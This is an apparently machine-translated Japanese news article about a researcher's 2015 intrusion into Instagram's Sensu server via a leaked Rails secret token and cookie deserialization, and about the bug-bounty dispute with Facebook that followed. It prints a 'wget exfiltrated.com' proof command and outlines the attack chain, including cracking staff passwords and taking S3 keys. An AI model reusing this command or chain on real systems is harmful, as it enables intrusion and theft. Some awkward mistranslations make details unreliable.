

Wesleyは、Instagramインフラストラクチャに脆弱性を発見しました。これにより、Instagramサーバーで貴重なほぼすべてのものが見つかりました(そしておそらくダウンロードされました)。メールサーバーからの資格情報と、iOSおよびAndroid用のモバイルアプリケーションへの署名など、他のいくつかの製品のキー。

ワインバーグはまた、従業員のアカウントとそのパスワードハッシュへのアクセスを取得しました。その一部はハッカーによってハッキングされ、Facebookのプライバシー違反の原因となるユーザーの写真やその他のプライベートデータを含むいくつかのAmazon S3ストレージ(バケット)へのアクセスを取得しました。

この叙事詩全体が10月に始まったのは、ワインバーグの同僚がオープンウェブサーバーについて彼に知らせたという事実からです。



sensu.instagram.com

sensu.instagram.com

は、Amazon EC2インスタンスで実行され、Sensuモニタリングフレームワークを実行します。 Facebookのオープンサーバー管理パネルに関するバグはすでに報告されていますが、同僚はRuby on Railsアプリケーション( CVE-2013-3221 )のリモートパスワードリセットのバグに気付いたことを示唆しました。詳細については、 Ruby on Railsの攻撃方法に関する記事を参照してください。

ハッカーは、同じ脆弱性が他のInstagramコードにも見られることを示唆しました。 彼はGithubのリポジトリを調べましたが、そのようなものは見つかりませんでした。 しかし、それから私はよりよい何かを見つけました。 秘密のRailsトークンは、githubのsecret_token.rbファイルでフラッシュされました。 上記のリンクによる記事では、このトークンを使用してセッションCookieを作成する方法だけでなく、RailsでセッションCookieの逆シリアル化を開始してリモートコード実行を直接開始する方法について詳しく説明しています。



WesleyはローカルRailsインスタンスを設定し、github: rails-3.2.10-remote-code-execution.mdにあるエクスプロイトを使用して、Cookieに隠されるオブジェクトを生成しました。

彼はSensu-Adminからの秘密鍵で受信したオブジェクトに署名し、Sensu-AdminからCookieを受信しました。 研究者の喜びに、サーバーはCookieを受け入れ、デシリアライゼーションを起動し、署名を確認し、内部に隠されたオブジェクトを起動しました。

チームだった

wget exfiltrated.com/test-instagram

wget exfiltrated.com/test-instagram

exfiltrated.com/test-instagram-そしてsensu.instagram.comサーバーは素直にハッカーサーバーに目を向けました。これは、エクスプロイトが機能していることを明確に示しています。

ハッカーは、作業中のRCEを手に、リモートシェルを起動しました。

2015年10月21日にバグの完全な確認を受け取った後、WeinbergはFacebookで2つの脆弱性を報告しました。 彼のブログでは、ブルームバーグの2012年の記事を思い出します。Facebookのセキュリティ部門の責任者は、見つかった脆弱性に対する報酬プログラムについて話し、「百万ドルのバグを見つけたら、それを支払う」と言っています。

バグの深刻さを証明するために、研究者はInstagramのサーバーのコンテンツの調査を続けました。これには、60人の従業員のアカウントとbcryptによってキャッシュされたパスワードに関する情報を含むローカルPostgresデータベースのダウンロードが含まれます。 このようなハッシュを取得するのは非常に困難です。コンピューターのハッカーでは、ブルートフォースは1秒あたり250回の試行のみでした。 驚くべきことに、いくつかのパスワードは非常に軽いことが判明したため、数分で辞書攻撃が有効になりました。

- 6つのパスワード「changeme」

- 3つのパスワードがユーザー名と一致

- 2つのパスワード「パスワード」

- 1つのInstagramパスワード

ショックから離れて、ハッカーはパスワードの1つを選択し、Webインターフェースにログインしました。

その後、彼は弱いユーザーアカウントに関する情報をFacebookに送信しました(10月22日)。

Facebookから期待される報酬を期待して、スペシャリストは構成ファイル

/etc/sensu/config.json

内容を調べ、82のAmazon S3コンテナーから

/etc/sensu/config.json

がありました。 1つを除くすべてのアクセスが閉鎖されました。 しかし、この単一のコンテナで、残りの82個すべてのコンテナにアクセスできる別のキーペアを見つけました。

Facebookはすぐに反応し、Sensuサーバーをファイアウォール用に隠し、11月16日に3つのバグのうち最初のバグに対して2,500ドルの報酬を支払いました。 同時に、10月28日にWeinbergは、脆弱なユーザーアカウントの脆弱性が「脆弱性に対する報酬プログラムの範囲を超えている」ため、2番目と3番目のバグに対する料金を拒否されたという手紙を受け取りました。

もちろん、専門家は少し気分を害しました。 リモートコード実行の脆弱性に対してたった2500ドルを取得することは、ほとんどin辱的です。 彼は自分のブログにハッキングの説明とFacebookのセキュリティ部門との通信からのいくつかの電子メールを投稿しました。

その後、状況は過熱し始めました。 FacebookセキュリティディレクターのAlex Stamosは、Synackのディレクターに電話をかけました。 彼は、Instagramの従業員のデータベースおよびユーザーの機密情報への不正アクセスがあったと述べました。 この情報はすぐに削除する必要があります。 スタモスは、この事件について弁護士に知らせたくないと述べたが、必要であれば、ワインバーグに対するプロセスが開始されるだろう。

セキュリティブログの投稿に応えて、アレックススタモスは、ハッカーの行動を「無許可かつ非倫理的」と呼ぶ声明も発表しました 。 彼はまた、ワインバーグが低報酬に不満であることを示唆した-これは彼の行動を説明しています。

同時に、専門家は、S3サーバーから受信したすべてのデータを削除し、誰にも見せないことを確認しました。 彼は、他の非公開の脆弱性がInstagramのホスティングに残る可能性があると付け加えました。 しかし、彼には100万ドルは支払われないようです。